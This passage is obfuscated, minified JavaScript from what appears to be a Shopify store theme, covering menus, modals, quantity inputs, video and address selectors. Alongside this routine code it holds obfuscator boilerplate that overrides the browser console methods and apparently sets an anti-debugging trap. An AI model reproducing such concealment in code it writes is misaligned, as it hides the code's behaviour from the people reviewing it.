_0x325616=_0x32287c;_0x314da1.target!==_0x58373d&&_0x314da1.target!==_0x377edc&&_0x314da1[_0x325616(722)]!==_0x36a26c||document[_0x325616(906)](_0x325616(448),trapFocusHandlers.keydown)},trapFocusHandlers[_0x32287c(758)]=function(){const _0x1efaac=_0x32287c;document[_0x1efaac(716)](_0x1efaac(448),trapFocusHandlers[_0x1efaac(448)])},trapFocusHandlers[_0x32287c(448)]=function(_0xb565c0){const _0x42f1a0=_0x32287c;_0xb565c0.code[_0x42f1a0(709)]()===_0x42f1a0(771)&&(_0xb565c0[_0x42f1a0(722)]===_0x377edc&&!_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x36a26c[_0x42f1a0(666)]()),(_0xb565c0[_0x42f1a0(722)]===_0x58373d||_0xb565c0[_0x42f1a0(722)]===_0x36a26c)&&_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x377edc[_0x42f1a0(666)]()))},document[_0x32287c(906)](_0x32287c(758),trapFocusHandlers[_0x32287c(758)]),document.addEventListener("focusin",trapFocusHandlers[_0x32287c(780)]),_0x882a04[_0x32287c(666)](),_0x882a04[_0x32287c(516)]===_0x32287c(514)&&["search","text","email","url"][_0x32287c(453)](_0x882a04[_0x32287c(878)])&&_0x882a04[_0x32287c(773)]&&_0x882a04[_0x32287c(833)](0,_0x882a04.value[_0x32287c(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x52c6d0=_0x4b2c42,_0x51e156=function(){let _0x2accc3=!0;return function(_0x597887,_0x288170){const _0x204f73=_0x2accc3?function(){if(_0x288170){const _0x1d772a=_0x288170.apply(_0x597887,arguments);return _0x288170=null,_0x1d772a}}:function(){};return _0x2accc3=!1,_0x204f73}}(),_0x28bde2=_0x51e156(this,function(){const _0x17bdb=_0x3dcc;return _0x28bde2[_0x17bdb(841)]().search(_0x17bdb(653))[_0x17bdb(841)]()[_0x17bdb(889)](_0x28bde2)[_0x17bdb(466)](_0x17bdb(653))});_0x28bde2();const _0x56c2d2=function(){let _0xb2ed64=!0;return function(_0x42a7db,_0x841504){const _0x3ccc63=_0xb2ed64?function(){const _0x15773a=_0x3dcc;if(_0x841504){const _0x21daff=_0x841504[_0x15773a(597)](_0x42a7db,arguments);return _0x841504=null,_0x21daff}}:function(){};return _0xb2ed64=!1,_0x3ccc63}}();(function(){_0x56c2d2(this,function(){const _0x307bc6=_0x3dcc,_0xf8bb3a=new RegExp("function *\\( *\\)"),_0x49310d=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x3e029a=_0x25cca4(_0x307bc6(590));!_0xf8bb3a[_0x307bc6(477)](_0x3e029a+_0x307bc6(601))||!_0x49310d.test(_0x3e029a+_0x307bc6(892))?_0x3e029a("0"):_0x25cca4()})()})();const _0x4fa3ff=function(){let _0x447d8d=!0;return function(_0xa9c501,_0x3721d2){const _0x131996=_0x447d8d?function(){const _0x37f76f=_0x3dcc;if(_0x3721d2){const _0x4a88e3=_0x3721d2[_0x37f76f(597)](_0xa9c501,arguments);return _0x3721d2=null,_0x4a88e3}}:function(){};return _0x447d8d=!1,_0x131996}}();_0x4fa3ff(this,function(){const _0x135c46=_0x3dcc,_0xae6fbf=function(){const _0x1eff6c=_0x3dcc;let _0x518614;try{_0x518614=Function("return (function() "+_0x1eff6c(799)+");")()}catch{_0x518614=window}return _0x518614},_0x456d27=_0xae6fbf(),_0x2fc109=_0x456d27[_0x135c46(813)]=_0x456d27[_0x135c46(813)]||{},_0x40a6af=["log",_0x135c46(828),_0x135c46(827),_0x135c46(525),_0x135c46(652),_0x135c46(579),_0x135c46(706)];for(let _0x6edfb6=0;_0x6edfb6<_0x40a6af[_0x135c46(857)];_0x6edfb6++){const _0x14db51=_0x4fa3ff[_0x135c46(889)][_0x135c46(825)][_0x135c46(931)](_0x4fa3ff),_0x2bc920=_0x40a6af[_0x6edfb6],_0x55d623=_0x2fc109[_0x2bc920]||_0x14db51;_0x14db51[_0x135c46(660)]=_0x4fa3ff[_0x135c46(931)](_0x4fa3ff),_0x14db51.toString=_0x55d623[_0x135c46(841)][_0x135c46(931)](_0x55d623),_0x2fc109[_0x2bc920]=_0x14db51}})();const _0x5b21a5=[_0x52c6d0(719),_0x52c6d0(682),_0x52c6d0(591),_0x52c6d0(809),_0x52c6d0(771),_0x52c6d0(528),_0x52c6d0(621),_0x52c6d0(439),_0x52c6d0(444),_0x52c6d0(647),_0x52c6d0(929),_0x52c6d0(770)];let _0x168954=null,_0x55aade=null;window[_0x52c6d0(906)](_0x52c6d0(448),_0x3dff07=>{const _0x50abb6=_0x52c6d0;_0x5b21a5[_0x50abb6(453)](_0x3dff07[_0x50abb6(626)][_0x50abb6(709)]())&&(_0x55aade=!1)}),window[_0x52c6d0(906)](_0x52c6d0(849),_0x5ee6dd=>{_0x55aade=!0}),window.addEventListener("focus",()=>{const _0x42908a=_0x52c6d0;_0x168954&&_0x168954[_0x42908a(504)].remove(_0x42908a(807)),!_0x55aade&&(_0x168954=document[_0x42908a(463)],_0x168954[_0x42908a(504)][_0x42908a(488)](_0x42908a(807)))},!0)}function _0x3dcc(_0x59e53b,_0x4e9f0b){const _0x350e2c=_0xe831();return _0x3dcc=function(_0x3b9aaa,_0x48ad46){return _0x3b9aaa=_0x3b9aaa-422,_0x350e2c[_0x3b9aaa]},_0x3dcc(_0x59e53b,_0x4e9f0b)}function pauseAllMedia(){const _0x3146e8=_0x4b2c42;document[_0x3146e8(817)](".js-youtube").forEach(_0x15a08f=>{const _0x5c45ee=_0x3146e8;_0x15a08f[_0x5c45ee(692)][_0x5c45ee(460)](_0x5c45ee(836)+_0x5c45ee(546)+'","args":""}',"*")}),document[_0x3146e8(817)](_0x3146e8(735))[_0x3146e8(715)](_0xc7d143=>{_0xc7d143.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x3146e8(817)](_0x3146e8(555))[_0x3146e8(715)](_0x35080e=>_0x35080e[_0x3146e8(560)]()),document.querySelectorAll(_0x3146e8(898))[_0x3146e8(715)](_0x8a3127=>{const _0x24adce=_0x3146e8;_0x8a3127[_0x24adce(879)]&&_0x8a3127[_0x24adce(879)].pause()})}function removeTrapFocus(_0x115b9b=null){const _0xb0cd61=_0x4b2c42;document[_0xb0cd61(716)]("focusin",trapFocusHandlers[_0xb0cd61(780)]),document[_0xb0cd61(716)]("focusout",trapFocusHandlers[_0xb0cd61(758)]),document.removeEventListener(_0xb0cd61(448),trapFocusHandlers[_0xb0cd61(448)]),_0x115b9b&&_0x115b9b[_0xb0cd61(666)]()}function onKeyUpEscape(_0x5b6cd2){const _0x48c42a=_0x4b2c42;if(_0x5b6cd2[_0x48c42a(626)][_0x48c42a(709)]()!=="ESCAPE")return;const _0x35cdb7=_0x5b6cd2.target[_0x48c42a(649)](_0x48c42a(912));if(!_0x35cdb7)return;const _0x276d2e=_0x35cdb7[_0x48c42a(746)](_0x48c42a(789));_0x35cdb7[_0x48c42a(562)](_0x48c42a(785)),_0x276d2e[_0x48c42a(850)](_0x48c42a(454),!1),_0x276d2e[_0x48c42a(666)]()}class QuantityInput extends HTMLElement{constructor(){const _0x202612=_0x4b2c42;super(),this[_0x202612(892)]=this.querySelector(_0x202612(892)),this[_0x202612(676)]=new Event(_0x202612(492),{bubbles:!0}),this[_0x202612(892)].addEventListener(_0x202612(492),this[_0x202612(727)][_0x202612(931)](this)),this[_0x202612(817)]("button")[_0x202612(715)](_0x251825=>_0x251825[_0x202612(906)](_0x202612(583),this[_0x202612(899)][_0x202612(931)](this)))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const _0x39f955=_0x4b2c42;this[_0x39f955(800)](),this[_0x39f955(527)]=subscribe(PUB_SUB_EVENTS[_0x39f955(901)],this[_0x39f955(800)][_0x39f955(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x5daadc){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](_0x492925){const _0x32594d=_0x4b2c42;_0x492925[_0x32594d(784)]();const _0x340ce2=this.input[_0x32594d(773)];_0x492925.target[_0x32594d(474)]===_0x32594d(599)?this[_0x32594d(892)][_0x32594d(873)]():this[_0x32594d(892)].stepDown(),_0x340ce2!==this[_0x32594d(892)][_0x32594d(773)]&&this[_0x32594d(892)].dispatchEvent(this[_0x32594d(676)])}[_0x4b2c42(800)](){const _0xaf4a70=_0x4b2c42,_0x151d77=parseInt(this[_0xaf4a70(892)][_0xaf4a70(773)]);if(this[_0xaf4a70(892)][_0xaf4a70(686)]){const _0x19ca63=parseInt(this[_0xaf4a70(892)][_0xaf4a70(686)]);this.querySelector(".quantity__button[name='minus']")[_0xaf4a70(504)][_0xaf4a70(702)](_0xaf4a70(767),_0x151d77<=_0x19ca63)}if(this[_0xaf4a70(892)][_0xaf4a70(650)]){const _0x41d354=parseInt(this[_0xaf4a70(892)].max);this[_0xaf4a70(746)](".quantity__button[name='plus']")[_0xaf4a70(504)][_0xaf4a70(702)]("disabled",_0x151d77>=_0x41d354)}}}customElements.define(_0x4b2c42(909),QuantityInput);function debounce(_0x425fd9,_0x504fdc){let _0x520116;return(..._0x2b89c9)=>{const _0x3d5ad7=_0x3dcc;clearTimeout(_0x520116),_0x520116=setTimeout(()=>_0x425fd9[_0x3d5ad7(597)](this,_0x2b89c9),_0x504fdc)}}function fetchConfig(_0x48f049=_0x4b2c42(781)){const _0x2b383f=_0x4b2c42;return{method:_0x2b383f(778),headers:{"Content-Type":_0x2b383f(489),Accept:"application/"+_0x48f049}}}typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(_0x4df351,_0x39035b){return function(){return _0x4df351.apply(_0x39035b,arguments)}},Shopify[_0x4b2c42(449)]=function(_0x149fac,_0x9d65d){const _0x2be831=_0x4b2c42;for(var _0x55386e=0,_0x4fcb70=_0x149fac[_0x2be831(522)][_0x2be831(857)];_0x55386e<_0x4fcb70;_0x55386e++){var _0x57c085=_0x149fac[_0x2be831(522)][_0x55386e];if(_0x9d65d==_0x57c085[_0x2be831(773)]||_0x9d65d==_0x57c085[_0x2be831(749)])return _0x149fac[_0x2be831(812)]=_0x55386e,_0x55386e}},Shopify[_0x4b2c42(593)]=function(_0x3b767b,_0x1c077a,_0x5aaf70){const _0x512b9e=_0x4b2c42;_0x3b767b.addEventListener?_0x3b767b[_0x512b9e(906)](_0x1c077a,_0x5aaf70,!1):_0x3b767b[_0x512b9e(654)]("on"+_0x1c077a,_0x5aaf70)},Shopify[_0x4b2c42(743)]=function(_0x10f88d,_0x95d2df){const _0x435fad=_0x4b2c42;_0x95d2df=_0x95d2df||{};var _0x4fd2ff=_0x95d2df[_0x435fad(427)]||_0x435fad(769),_0x1657d2=_0x95d2df[_0x435fad(506)]||{},_0x3ad7e9=document.createElement(_0x435fad(587));_0x3ad7e9[_0x435fad(850)](_0x435fad(427),_0x4fd2ff),_0x3ad7e9[_0x435fad(850)](_0x435fad(567),_0x10f88d);for(var _0xc745a0 in _0x1657d2){var _0x4fd883=document[_0x435fad(696)](_0x435fad(892));_0x4fd883[_0x435fad(850)](_0x435fad(878),_0x435fad(717)),_0x4fd883[_0x435fad(850)](_0x435fad(474),_0xc745a0),_0x4fd883[_0x435fad(850)](_0x435fad(773),_0x1657d2[_0xc745a0]),_0x3ad7e9.appendChild(_0x4fd883)}document[_0x435fad(823)][_0x435fad(860)](_0x3ad7e9),_0x3ad7e9[_0x435fad(902)](),document.body[_0x435fad(533)](_0x3ad7e9)},Shopify[_0x4b2c42(922)]=function(_0xd5c972,_0x3bfa75,_0x4e147f){const _0x13d222=_0x4b2c42;this[_0x13d222(422)]=document[_0x13d222(791)](_0xd5c972),this[_0x13d222(671)]=document[_0x13d222(791)](_0x3bfa75),this.provinceContainer=document.getElementById(_0x4e147f.hideElement||_0x3bfa75),Shopify[_0x13d222(593)](this[_0x13d222(422)],_0x13d222(492),Shopify[_0x13d222(931)](this[_0x13d222(808)],this)),this[_0x13d222(890)](),this[_0x13d222(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const _0x4f3671=_0x4b2c42;var _0x44b099=this.countryEl.getAttribute("data-default");Shopify[_0x4f3671(449)](this[_0x4f3671(422)],_0x44b099),this.countryHandler()},initProvince:function(){const _0x2b7c3c=_0x4b2c42;var _0x21537b=this[_0x2b7c3c(671)][_0x2b7c3c(486)]("data-default");_0x21537b&&this[_0x2b7c3c(671)][_0x2b7c3c(522)][_0x2b7c3c(857)]>0&&Shopify.setSelectorByValue(this[_0x2b7c3c(671)],_0x21537b)},countryHandler:function(_0xb59ba2){const _0x9e5616=_0x4b2c42;var _0x37ac83=this[_0x9e5616(422)].options[this[_0x9e5616(422)].selectedIndex],_0x2219e8=_0x37ac83[_0x9e5616(486)](_0x9e5616(738)),_0x360618=JSON[_0x9e5616(688)](_0x2219e8);if(this[_0x9e5616(625)](this[_0x9e5616(671)]),_0x360618&&_0x360618[_0x9e5616(857)]==0)this.provinceContainer[_0x9e5616(596)].display="none";else{for(var _0x1f23ab=0;_0x1f23ab<_0x360618[_0x9e5616(857)];_0x1f23ab++){var _0x37ac83=document[_0x9e5616(696)](_0x9e5616(547));_0x37ac83[_0x9e5616(773)]=_0x360618[_0x1f23ab][0],_0x37ac83.innerHTML=_0x360618[_0x1f23ab][1],this.provinceEl.appendChild(_0x37ac83)}this.provinceContainer.style.display=""}},clearOptions:function(_0x469ef3){const _0x11aea9=_0x4b2c42;for(;_0x469ef3[_0x11aea9(877)];)_0x469ef3.removeChild(_0x469ef3.firstChild)},setOptions:function(_0x5862aa,_0x3615d7){const _0x4c3d68=_0x4b2c42;for(var _0x4e38c8=0,_0x3dea15=_0x3615d7[_0x4c3d68(857)];_0x4e38c8<_0x3615d7[_0x4c3d68(857)];_0x4e38c8++){var _0x3c55d1=document[_0x4c3d68(696)](_0x4c3d68(547));_0x3c55d1.value=_0x3615d7[_0x4e38c8],_0x3c55d1[_0x4c3d68(749)]=_0x3615d7[_0x4e38c8],_0x5862aa[_0x4c3d68(860)](_0x3c55d1)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c460c=_0x4b2c42;if(super(),this[_0x1c460c(623)]=this[_0x1c460c(746)](_0x1c460c(623)),this[_0x1c460c(623)][_0x1c460c(906)]("waiting",this[_0x1c460c(501)][_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)]("canplaythrough",this.hideSpinner[_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)](_0x1c460c(761),this[_0x1c460c(683)][_0x1c460c(931)](this)),this[_0x1c460c(428)].autoplay==="true"&&_0x1c460c(507)in window){const _0x79ad28={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x1c460c(805)][_0x1c460c(931)](this),_0x79ad28),this[_0x1c460c(854)][_0x1c460c(897)](this)}}[_0x4b2c42(683)](){const _0x529a9a=_0x4b2c42;this[_0x529a9a(504)].remove(_0x529a9a(531))}showSpinner(){const _0x5bb5a5=_0x4b2c42;this[_0x5bb5a5(504)][_0x5bb5a5(488)]("internal-video--loading")}hideSpinner(){const _0x42ee93=_0x4b2c42;this[_0x42ee93(504)][_0x42ee93(517)]("internal-video--loading")}[_0x4b2c42(805)](_0x5b6b89){const _0x8a8ccd=_0x4b2c42;_0x5b6b89[_0x8a8ccd(715)](_0x109c03=>{const _0x203c41=_0x8a8ccd;if(_0x109c03[_0x203c41(689)]){for(let _0x4b6e64 of this[_0x203c41(623)].querySelectorAll("source[data-src]"))_0x4b6e64[_0x203c41(850)](_0x203c41(561),_0x4b6e64[_0x203c41(486)](_0x203c41(467))),_0x4b6e64.removeAttribute(_0x203c41(467));this[_0x203c41(623)][_0x203c41(537)](),this[_0x203c41(623)][_0x203c41(761)](),this[_0x203c41(854)][_0x203c41(775)]()}})}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2059ae=_0x4b2c42;super(),this[_0x2059ae(794)]=this[_0x2059ae(746)](_0x2059ae(811)),this[_0x2059ae(906)](_0x2059ae(553),this[_0x2059ae(643)].bind(this)),this[_0x2059ae(906)](_0x2059ae(758),this[_0x2059ae(603)][_0x2059ae(931)](this)),this[_0x2059ae(620)]()}[_0x4b2c42(620)](){const _0x5aa25a=_0x4b2c42;this.querySelectorAll(_0x5aa25a(789))[_0x5aa25a(715)](_0x33f542=>_0x33f542[_0x5aa25a(906)](_0x5aa25a(583),this.onSummaryClick[_0x5aa25a(931)](this))),this[_0x5aa25a(817)](_0x5aa25a(824))[_0x5aa25a(715)](_0x86337b=>_0x86337b.addEventListener(_0x5aa25a(583),this[_0x5aa25a(814)].bind(this)))}onKeyUp(_0x986923){const _0xf8a92d=_0x4b2c42;if(_0x986923[_0xf8a92d(626)][_0xf8a92d(709)]()!=="ESCAPE")return;const _0x4cfdda=_0x986923[_0xf8a92d(722)][_0xf8a92d(649)]("details[open]");_0x4cfdda&&(_0x4cfdda===this[_0xf8a92d(794)]?this.closeMenuDrawer(_0x986923,this[_0xf8a92d(794)].querySelector("summary")):this[_0xf8a92d(464)](_0x4cfdda))}[_0x4b2c42(821)](_0x48033d){const _0x3c22e4=_0x4b2c42,_0xdf65aa=_0x48033d[_0x3c22e4(886)],_0x30cec7=_0xdf65aa[_0x3c22e4(678)],_0x52068d=_0x30cec7[_0x3c22e4(649)](_0x3c22e4(519)),_0x46934c=_0x30cec7[_0x3c22e4(441)](_0x3c22e4(785)),_0x5e6454=window[_0x3c22e4(586)]("(prefers-reduced-motion: reduce)");function _0x5efb6b(){const _0x32a77d=_0x3c22e4;trapFocus(_0xdf65aa[_0x32a77d(708)],_0x30cec7[_0x32a77d(746)](_0x32a77d(433))),_0xdf65aa.nextElementSibling.removeEventListener("transitionend",_0x5efb6b)}_0x30cec7===this.mainDetailsToggle?(_0x46934c&&_0x48033d[_0x3c22e4(784)](),_0x46934c?this[_0x3c22e4(440)](_0x48033d,_0xdf65aa):this.openMenuDrawer(_0xdf65aa),window[_0x3c22e4(586)](_0x3c22e4(732))&&document.documentElement[_0x3c22e4(596)][_0x3c22e4(595)](_0x3c22e4(559),window[_0x3c22e4(473)]+"px")):setTimeout(()=>{const _0x2641c8=_0x3c22e4;_0x30cec7[_0x2641c8(504)].add("menu-opening"),_0xdf65aa.setAttribute("aria-expanded",!0),_0x52068d&&_0x52068d.classList[_0x2641c8(488)](_0x2641c8(858)),!_0x5e6454||_0x5e6454[_0x2641c8(859)]?_0x5efb6b():_0xdf65aa[_0x2641c8(708)][_0x2641c8(906)](_0x2641c8(882),_0x5efb6b)},100)}[_0x4b2c42(498)](_0x4befec){const _0x157a52=_0x4b2c42;setTimeout(()=>{const _0x186bf6=_0x3dcc;this[_0x186bf6(794)].classList[_0x186bf6(488)](_0x186bf6(443))}),_0x4befec[_0x157a52(850)](_0x157a52(454),!0),trapFocus(this[_0x157a52(794)],_0x4befec),document[_0x157a52(823)][_0x157a52(504)][_0x157a52(488)](_0x157a52(851)+this[_0x157a52(428)][_0x157a52(638)])}[_0x4b2c42(440)](_0x5cfc24,_0x2f381d=!1){const _0x16cbbc=_0x4b2c42;_0x5cfc24!==void 0&&(this[_0x16cbbc(794)][_0x16cbbc(504)][_0x16cbbc(517)]("menu-opening"),this.mainDetailsToggle[_0x16cbbc(817)](_0x16cbbc(811))[_0x16cbbc(715)](_0x5cdd66=>{const _0x1dfb2c=_0x16cbbc;_0x5cdd66[_0x1dfb2c(562)](_0x1dfb2c(785)),_0x5cdd66.classList[_0x1dfb2c(517)](_0x1dfb2c(443))}),this[_0x16cbbc(794)][_0x16cbbc(817)](_0x16cbbc(753))[_0x16cbbc(715)](_0x1d7c7f=>{const _0x4bc2dc=_0x16cbbc;_0x1d7c7f[_0x4bc2dc(504)][_0x4bc2dc(517)](_0x4bc2dc(858))}),document[_0x16cbbc(823)][_0x16cbbc(504)].remove(_0x16cbbc(851)+this[_0x16cbbc(428)][_0x16cbbc(638)]),removeTrapFocus(_0x2f381d),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](_0x24ec50){setTimeout(()=>{const _0x250a2e=_0x3dcc;this.mainDetailsToggle[_0x250a2e(441)](_0x250a2e(785))&&!this[_0x250a2e(794)][_0x250a2e(437)](document[_0x250a2e(463)])&&this[_0x250a2e(440)]()})}onCloseButtonClick(_0x40aee4){const _0xe72745=_0x4b2c42,_0x457541=_0x40aee4.currentTarget[_0xe72745(649)](_0xe72745(811));this.closeSubmenu(_0x457541)}[_0x4b2c42(464)](_0x53a2c0){const _0x2b945f=_0x4b2c42,_0x4e8fff=_0x53a2c0[_0x2b945f(649)](".submenu-open");_0x4e8fff&&_0x4e8fff[_0x2b945f(504)][_0x2b945f(517)](_0x2b945f(858)),_0x53a2c0.classList.remove(_0x2b945f(443)),_0x53a2c0[_0x2b945f(746)](_0x2b945f(789)).setAttribute(_0x2b945f(454),!1),removeTrapFocus(_0x53a2c0[_0x2b945f(746)]("summary")),this[_0x2b945f(479)](_0x53a2c0)}[_0x4b2c42(479)](_0x426363){const _0x4778a3=_0x4b2c42;let _0x22a499;const _0x3db7e5=_0x423d75=>{const _0x1a1e40=_0x3dcc;_0x22a499===void 0&&(_0x22a499=_0x423d75),_0x423d75-_0x22a499<400?window[_0x1a1e40(925)](_0x3db7e5):(_0x426363[_0x1a1e40(562)](_0x1a1e40(785)),_0x426363[_0x1a1e40(649)](_0x1a1e40(912))&&trapFocus(_0x426363[_0x1a1e40(649)]("details[open]"),_0x426363.querySelector(_0x1a1e40(789))))};window[_0x4778a3(925)](_0x3db7e5)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x294fb6=_0x4b2c42;super(),this[_0x294fb6(817)](_0x294fb6(750))[_0x294fb6(715)](_0x1d0c6d=>_0x1d0c6d[_0x294fb6(906)](_0x294fb6(583),this.closeButtonClick.bind(this)))}openMenuDrawer(_0xa781fd){const _0x57812a=_0x4b2c42;this[_0x57812a(592)]=this[_0x57812a(592)]||document[_0x57812a(746)](_0x57812a(772)),this[_0x57812a(497)]=this[_0x57812a(497)]||this.closest(_0x57812a(703))[_0x57812a(504)][_0x57812a(437)](_0x57812a(659))?1:0,document[_0x57812a(468)][_0x57812a(596)][_0x57812a(595)](_0x57812a(515),parseInt(this[_0x57812a(592)][_0x57812a(744)]()[_0x57812a(434)]-this.borderOffset)+"px"),this[_0x57812a(592)][_0x57812a(504)][_0x57812a(488)]("menu-open"),setTimeout(()=>{const _0x26adb5=_0x57812a;this[_0x26adb5(794)][_0x26adb5(504)][_0x26adb5(488)](_0x26adb5(443))}),_0xa781fd[_0x57812a(850)](_0x57812a(454),!0),trapFocus(this[_0x57812a(794)],_0xa781fd),document[_0x57812a(823)].classList[_0x57812a(488)](_0x57812a(851)+this[_0x57812a(428)][_0x57812a(638)])}[_0x4b2c42(440)](_0x9b129e,_0x25cb0a){const _0x1edced=_0x4b2c42;super[_0x1edced(440)](_0x9b129e,_0x25cb0a),this[_0x1edced(592)][_0x1edced(504)][_0x1edced(517)]("menu-open")}[_0x4b2c42(576)](_0x4c2401){const _0x17fec3=_0x4b2c42;this[_0x17fec3(440)](_0x4c2401,this[_0x17fec3(794)].querySelector(_0x17fec3(789))),this[_0x17fec3(746)](_0x17fec3(456))[_0x17fec3(850)]("aria-expanded",_0x17fec3(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x1247fd=_0x4b2c42;super(),this[_0x1247fd(746)](_0x1247fd(602))[_0x1247fd(906)](_0x1247fd(583),this[_0x1247fd(664)][_0x1247fd(931)](this,!1)),this.addEventListener(_0x1247fd(553),_0x438eb8=>{const _0x225d37=_0x1247fd;_0x438eb8.code[_0x225d37(709)]()==="ESCAPE"&&this.hide()}),this[_0x1247fd(504)][_0x1247fd(437)](_0x1247fd(776))?this[_0x1247fd(906)](_0x1247fd(721),_0xa0f846=>{const _0x2a7c9d=_0x1247fd;_0xa0f846[_0x2a7c9d(539)]===_0x2a7c9d(538)&&!_0xa0f846.target[_0x2a7c9d(649)](_0x2a7c9d(724))&&this[_0x2a7c9d(664)]()}):this[_0x1247fd(906)](_0x1247fd(583),_0x2de285=>{const _0x3f8c4f=_0x1247fd;_0x2de285.target===this&&this[_0x3f8c4f(664)]()})}[_0x4b2c42(680)](){const _0x5ee2c0=_0x4b2c42;this.moved||(this[_0x5ee2c0(917)]=!0,document[_0x5ee2c0(823)][_0x5ee2c0(860)](this))}[_0x4b2c42(783)](_0x8fcdc3){const _0x3e968c=_0x4b2c42;this[_0x3e968c(483)]=_0x8fcdc3;const _0xdcde3=this[_0x3e968c(746)](_0x3e968c(470));document[_0x3e968c(823)][_0x3e968c(504)][_0x3e968c(488)](_0x3e968c(458)),this[_0x3e968c(850)](_0x3e968c(785),""),_0xdcde3&&_0xdcde3[_0x3e968c(935)](),trapFocus(this,this[_0x3e968c(746)](_0x3e968c(835))),window[_0x3e968c(511)]()}[_0x4b2c42(664)](){const _0xf7a0dc=_0x4b2c42;document[_0xf7a0dc(823)][_0xf7a0dc(504)].remove(_0xf7a0dc(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(_0xf7a0dc(785)),removeTrapFocus(this[_0xf7a0dc(483)]),window[_0xf7a0dc(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const _0x2a770f=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeS